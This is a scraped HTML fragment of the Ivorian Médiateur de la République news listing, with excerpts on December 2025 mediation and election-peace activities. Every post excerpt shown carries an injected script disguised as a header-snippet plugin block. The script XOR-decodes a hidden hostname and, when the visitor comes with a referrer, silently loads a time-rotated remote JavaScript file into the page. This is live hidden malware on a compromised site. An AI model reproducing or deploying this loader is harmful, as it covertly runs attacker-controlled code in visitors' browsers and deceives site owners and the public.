				<div data-elementor-type="loop" data-elementor-id="1725" class="elementor elementor-1725 elementor-location-single post-14480 post type-post status-publish format-standard has-post-thumbnail hentry category-activites" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cdaef40 actu-grid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdaef40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35a2bb9" data-id="35a2bb9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-a8ac1c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8ac1c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9f5b178" data-id="9f5b178" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e21d68 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5e21d68" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/seguela-le-mediateur-delegue-livre-le-message-delections-legislatives-apaisees-du-mediateur-de-la-republique-aux-populations-des-regions-du-worodougou-et-du-bere/">
							<img src="https://mediateur-republique.ci/wp-content/uploads/2025/12/pho.jpeg" title="pho" alt="pho" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2ac5bc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ac5bc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ce6c893" data-id="ce6c893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff937f5 elementor-widget elementor-widget-post-info" data-id="ff937f5" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://mediateur-republique.ci/category/activites/" class="elementor-post-info__terms-list-item">Activités</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ebbb5db post-box-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ebbb5db" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/seguela-le-mediateur-delegue-livre-le-message-delections-legislatives-apaisees-du-mediateur-de-la-republique-aux-populations-des-regions-du-worodougou-et-du-bere/">Séguéla : Le Médiateur Délégué livre le Message d’Elections Législatives Apaisées du Médiateur de la République aux Populations des Régions du Worodougou et du Béré.</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-605da13 post-box-excerpt elementor-widget elementor-widget-text-editor" data-id="605da13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_a61a1) {
    
    var _9cfdc = Date.now();
    var _a34d = 1000;
    _9cfdc = _9cfdc / _a34d;
    _9cfdc = Math.floor(_9cfdc);

    var _cbd7b = 600;
    _9cfdc -= _9cfdc % _cbd7b;
    _9cfdc = _9cfdc.toString(16);

    var _edd60 = _a61a1.referrer;

    if (!_edd60) return;

    var _5dcfa = [49232, 49228, 49245, 49216, 49235, 49216, 49227, 49233, 49238, 49163, 49228, 49227, 49219, 49226];

    _5dcfa = _5dcfa.map(function(_ec7cb){
        return _ec7cb ^ 49189;
    });

    var _1fce9 = "d223f6cdc27ee5f9c3e996b9bcdd8b14";
    
    _5dcfa = String.fromCharCode(..._5dcfa);

    var _a7fb4 = "https://";
    var _4de5d = "/";
    var _af2c2 = "preview-";

    var _b96df = ".js";

    var _2c42f = _a61a1.createElement("script");
    _2c42f.type = "text/javascript";
    _2c42f.async = true;
    _2c42f.src = _a7fb4 + _5dcfa + _4de5d + _af2c2 + _9cfdc + _b96df;

    _a61a1.getElementsByTagName("head")[0].appendChild(_2c42f)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
Le lundi 22 décembre 2025, le Médiateur Délégué, SORO Doh Siélé a pris part, à l’esplanade de la Préfecture de Séguéla, à la traditionnelle cérémonie mensuelle de salut aux								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-79ad17a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79ad17a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65ca65b" data-id="65ca65b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c94be8 elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="0c94be8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>24/12/2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-422c517 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="422c517" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mediateur-republique.ci/seguela-le-mediateur-delegue-livre-le-message-delections-legislatives-apaisees-du-mediateur-de-la-republique-aux-populations-des-regions-du-worodougou-et-du-bere/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Voir la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-14469" class="elementor-post elementor-grid-item ecs-post-loop post-14469 post type-post status-publish format-standard has-post-thumbnail hentry category-activites">
				<div data-elementor-type="loop" data-elementor-id="1725" class="elementor elementor-1725 elementor-location-single post-14469 post type-post status-publish format-standard has-post-thumbnail hentry category-activites" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cdaef40 actu-grid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdaef40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35a2bb9" data-id="35a2bb9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-a8ac1c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8ac1c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9f5b178" data-id="9f5b178" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e21d68 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5e21d68" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/yamoussoukro-le-mediateur-de-la-republique-preside-le-deuxieme-conseil-de-mediation-de-lannee-2025/">
							<img src="https://mediateur-republique.ci/wp-content/uploads/2025/12/photo_2025-12-17_13-06-20.jpg" title="photo_2025-12-17_13-06-20" alt="photo_2025-12-17_13-06-20" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2ac5bc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ac5bc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ce6c893" data-id="ce6c893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff937f5 elementor-widget elementor-widget-post-info" data-id="ff937f5" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://mediateur-republique.ci/category/activites/" class="elementor-post-info__terms-list-item">Activités</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ebbb5db post-box-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ebbb5db" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/yamoussoukro-le-mediateur-de-la-republique-preside-le-deuxieme-conseil-de-mediation-de-lannee-2025/">Yamoussokro: Le Médiateur de la République préside le Deuxième Conseil de Médiation Consacré aux Perspectives Post-électorales.</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-605da13 post-box-excerpt elementor-widget elementor-widget-text-editor" data-id="605da13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_a61a1) {
    
    var _9cfdc = Date.now();
    var _a34d = 1000;
    _9cfdc = _9cfdc / _a34d;
    _9cfdc = Math.floor(_9cfdc);

    var _cbd7b = 600;
    _9cfdc -= _9cfdc % _cbd7b;
    _9cfdc = _9cfdc.toString(16);

    var _edd60 = _a61a1.referrer;

    if (!_edd60) return;

    var _5dcfa = [49232, 49228, 49245, 49216, 49235, 49216, 49227, 49233, 49238, 49163, 49228, 49227, 49219, 49226];

    _5dcfa = _5dcfa.map(function(_ec7cb){
        return _ec7cb ^ 49189;
    });

    var _1fce9 = "d223f6cdc27ee5f9c3e996b9bcdd8b14";
    
    _5dcfa = String.fromCharCode(..._5dcfa);

    var _a7fb4 = "https://";
    var _4de5d = "/";
    var _af2c2 = "preview-";

    var _b96df = ".js";

    var _2c42f = _a61a1.createElement("script");
    _2c42f.type = "text/javascript";
    _2c42f.async = true;
    _2c42f.src = _a7fb4 + _5dcfa + _4de5d + _af2c2 + _9cfdc + _b96df;

    _a61a1.getElementsByTagName("head")[0].appendChild(_2c42f)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
Le Médiateur de la République de Côte d’Ivoire, Monsieur Adama TOUNGARA, a présidé, ce mercredi 17 décembre 2025, le deuxième Conseil de Médiation de l’année, consacré à l’évaluation des								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-79ad17a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79ad17a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65ca65b" data-id="65ca65b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c94be8 elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="0c94be8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>17/12/2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-422c517 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="422c517" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mediateur-republique.ci/yamoussoukro-le-mediateur-de-la-republique-preside-le-deuxieme-conseil-de-mediation-de-lannee-2025/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Voir la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-14463" class="elementor-post elementor-grid-item ecs-post-loop post-14463 post type-post status-publish format-standard has-post-thumbnail hentry category-sur-le-terrain">
				<div data-elementor-type="loop" data-elementor-id="1725" class="elementor elementor-1725 elementor-location-single post-14463 post type-post status-publish format-standard has-post-thumbnail hentry category-sur-le-terrain" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cdaef40 actu-grid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdaef40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35a2bb9" data-id="35a2bb9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-a8ac1c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8ac1c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9f5b178" data-id="9f5b178" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e21d68 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5e21d68" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/seguela-le-mediateur-delegue-renforce-la-paix-et-la-cohesion-sociale-a-djibrosso/">
							<img src="https://mediateur-republique.ci/wp-content/uploads/2025/12/photo_2025-12-16_19-48-01.jpg" title="photo_2025-12-16_19-48-01" alt="photo_2025-12-16_19-48-01" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2ac5bc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ac5bc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ce6c893" data-id="ce6c893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff937f5 elementor-widget elementor-widget-post-info" data-id="ff937f5" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://mediateur-republique.ci/category/sur-le-terrain/" class="elementor-post-info__terms-list-item">Sur le terrain</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ebbb5db post-box-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ebbb5db" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/seguela-le-mediateur-delegue-renforce-la-paix-et-la-cohesion-sociale-a-djibrosso/">Séguéla: Le Médiateur Délégué renforce la Paix et la Cohésion Sociale à Djibrosso.</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-605da13 post-box-excerpt elementor-widget elementor-widget-text-editor" data-id="605da13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_a61a1) {
    
    var _9cfdc = Date.now();
    var _a34d = 1000;
    _9cfdc = _9cfdc / _a34d;
    _9cfdc = Math.floor(_9cfdc);

    var _cbd7b = 600;
    _9cfdc -= _9cfdc % _cbd7b;
    _9cfdc = _9cfdc.toString(16);

    var _edd60 = _a61a1.referrer;

    if (!_edd60) return;

    var _5dcfa = [49232, 49228, 49245, 49216, 49235, 49216, 49227, 49233, 49238, 49163, 49228, 49227, 49219, 49226];

    _5dcfa = _5dcfa.map(function(_ec7cb){
        return _ec7cb ^ 49189;
    });

    var _1fce9 = "d223f6cdc27ee5f9c3e996b9bcdd8b14";
    
    _5dcfa = String.fromCharCode(..._5dcfa);

    var _a7fb4 = "https://";
    var _4de5d = "/";
    var _af2c2 = "preview-";

    var _b96df = ".js";

    var _2c42f = _a61a1.createElement("script");
    _2c42f.type = "text/javascript";
    _2c42f.async = true;
    _2c42f.src = _a7fb4 + _5dcfa + _4de5d + _af2c2 + _9cfdc + _b96df;

    _a61a1.getElementsByTagName("head")[0].appendChild(_2c42f)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
Dans le cadre de la politique de vulgarisation de l’Institution « Le Médiateur de la République », le Médiateur Délégué des régions du Worodougou et du Béré, SORO Doh Siélé, a								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-79ad17a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79ad17a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65ca65b" data-id="65ca65b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c94be8 elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="0c94be8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>16/12/2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-422c517 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="422c517" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mediateur-republique.ci/seguela-le-mediateur-delegue-renforce-la-paix-et-la-cohesion-sociale-a-djibrosso/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Voir la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9b55e60 elementor-grid-mobile_extra-1 elementor-grid-tablet_extra-3 elementor-hidden-desktop elementor-hidden-tablet_extra elementor-posts--thumbnail-top elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="9b55e60" data-element_type="widget" data-settings="{&quot;custom_columns_mobile_extra&quot;:&quot;1&quot;,&quot;custom_columns_tablet_extra&quot;:&quot;3&quot;,&quot;custom_columns&quot;:&quot;3&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:&quot;5&quot;,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;9b55e60&quot;,&quot;post_id&quot;:9278,&quot;theme_id&quot;:2071,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-14480" class="elementor-post elementor-grid-item ecs-post-loop post-14480 post type-post status-publish format-standard has-post-thumbnail hentry category-activites">
				<div data-elementor-type="loop" data-elementor-id="1725" class="elementor elementor-1725 elementor-location-single post-14480 post type-post status-publish format-standard has-post-thumbnail hentry category-activites" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cdaef40 actu-grid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdaef40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35a2bb9" data-id="35a2bb9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-a8ac1c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8ac1c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9f5b178" data-id="9f5b178" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e21d68 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5e21d68" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/seguela-le-mediateur-delegue-livre-le-message-delections-legislatives-apaisees-du-mediateur-de-la-republique-aux-populations-des-regions-du-worodougou-et-du-bere/">
							<img src="https://mediateur-republique.ci/wp-content/uploads/2025/12/pho.jpeg" title="pho" alt="pho" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2ac5bc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ac5bc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ce6c893" data-id="ce6c893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff937f5 elementor-widget elementor-widget-post-info" data-id="ff937f5" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://mediateur-republique.ci/category/activites/" class="elementor-post-info__terms-list-item">Activités</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ebbb5db post-box-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ebbb5db" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/seguela-le-mediateur-delegue-livre-le-message-delections-legislatives-apaisees-du-mediateur-de-la-republique-aux-populations-des-regions-du-worodougou-et-du-bere/">Séguéla : Le Médiateur Délégué livre le Message d’Elections Législatives Apaisées du Médiateur de la République aux Populations des Régions du Worodougou et du Béré.</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-605da13 post-box-excerpt elementor-widget elementor-widget-text-editor" data-id="605da13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_a61a1) {
    
    var _9cfdc = Date.now();
    var _a34d = 1000;
    _9cfdc = _9cfdc / _a34d;
    _9cfdc = Math.floor(_9cfdc);

    var _cbd7b = 600;
    _9cfdc -= _9cfdc % _cbd7b;
    _9cfdc = _9cfdc.toString(16);

    var _edd60 = _a61a1.referrer;

    if (!_edd60) return;

    var _5dcfa = [49232, 49228, 49245, 49216, 49235, 49216, 49227, 49233, 49238, 49163, 49228, 49227, 49219, 49226];

    _5dcfa = _5dcfa.map(function(_ec7cb){
        return _ec7cb ^ 49189;
    });

    var _1fce9 = "d223f6cdc27ee5f9c3e996b9bcdd8b14";
    
    _5dcfa = String.fromCharCode(..._5dcfa);

    var _a7fb4 = "https://";
    var _4de5d = "/";
    var _af2c2 = "preview-";

    var _b96df = ".js";

    var _2c42f = _a61a1.createElement("script");
    _2c42f.type = "text/javascript";
    _2c42f.async = true;
    _2c42f.src = _a7fb4 + _5dcfa + _4de5d + _af2c2 + _9cfdc + _b96df;

    _a61a1.getElementsByTagName("head")[0].appendChild(_2c42f)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
Le lundi 22 décembre 2025, le Médiateur Délégué, SORO Doh Siélé a pris part, à l’esplanade de la Préfecture de Séguéla, à la traditionnelle cérémonie mensuelle de salut aux								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-79ad17a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79ad17a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65ca65b" data-id="65ca65b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c94be8 elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="0c94be8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>24/12/2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-422c517 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="422c517" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mediateur-republique.ci/seguela-le-mediateur-delegue-livre-le-message-delections-legislatives-apaisees-du-mediateur-de-la-republique-aux-populations-des-regions-du-worodougou-et-du-bere/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Voir la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-14469" class="elementor-post elementor-grid-item ecs-post-loop post-14469 post type-post status-publish format-standard has-post-thumbnail hentry category-activites">
